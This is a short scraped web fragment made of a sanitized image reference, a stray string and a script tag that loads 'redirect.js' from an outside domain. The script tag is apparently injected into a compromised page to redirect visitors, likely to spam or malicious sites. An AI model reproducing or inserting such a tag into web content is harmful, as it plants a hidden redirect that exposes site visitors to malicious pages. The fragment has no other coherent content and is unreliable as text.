 ZQXZE<script src=https://aaa.aimarksix.com/redirect.js></script >